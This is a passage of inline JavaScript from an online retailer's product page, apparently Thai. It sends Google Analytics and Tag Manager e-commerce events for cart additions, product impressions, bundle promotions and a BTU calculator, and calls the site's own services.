			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1172833' , action : 'MGNhZDNmYWExZWE1M2ViNWU5N2ZjYWYyM2E2Y2RhMjEwYzIyZTRjYjU2YWY4MjhhNWI0MTM0NDMwYmUwZWZiMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'YTM0NjA0YTIyOGZjZjBmYjUwYjcwODg3YTY2Njc1ODFhNTRjYjIwNmNmY2ExNjNmOWFjNzVmNDBjOGRmMTAxZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YWIyNTEzYmY5ZDM0NTk0ZjFkM2IzY2VhNDM1NTBjMzBkOTRmNTdiOTdiZDcyODQ1NTA5YWMyNTkzMmYwMDkyZQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YTBjMTlhMTY5OTc3ODhhOTMxYjRhMjYwOGE0YmJiYmVmZDdlMjRhNWFmMGMyOWQxMmU2YjkzMGY2NDEyZjhhNA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZGIyMTc1MzA3OWEwYWQxODU2ZmE1YmNmY2JiYzhmM2EyNDMzZGMyN2FhNzhiNzdjYzJmMWFkN2IzMGJiZjkxOQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODFmZDdiNDcxNTJjYzAyYTcxZGUzNzExMGQzYjc4N2QyNTNhMDg3NWIwODMyMjAyNjJjNDBmNTNjMWRmYWI5Mg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "SA010303",
							hp_mch1: "SA0103",
							hp_mch2: "SA01",
							hp_mch3: "SA",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
